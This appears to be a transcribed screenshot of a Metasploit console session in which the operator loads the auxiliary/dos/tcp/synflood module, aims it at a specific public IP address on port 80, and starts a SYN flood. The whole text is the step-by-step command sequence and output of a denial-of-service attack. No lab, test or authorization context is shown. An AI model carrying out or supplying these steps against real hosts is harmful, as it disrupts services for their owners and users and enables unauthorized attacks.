 root@DEDSEC: ~ (on DEDSEC)
File Actions Edit View Help
| https://metasploit.com |
|______________________________________________________________________________|
=[ metasploit v6.2.26-dev ]
+ -- --=[ 2264 exploits - 1189 auxiliary - 404 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Metasploit can be configured at startup, see
msfconsole --help to learn more
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), see https://github.com/rapid7/me
tasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/tcp/synflood) > set rhost 193.140.173.247
rhost => 193.140.173.247
msf6 auxiliary(dos/tcp/synflood) > set rport 80
rport => 80
msf6 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 193.140.173.247
[*] SYN flooding 193.140.173.247:80...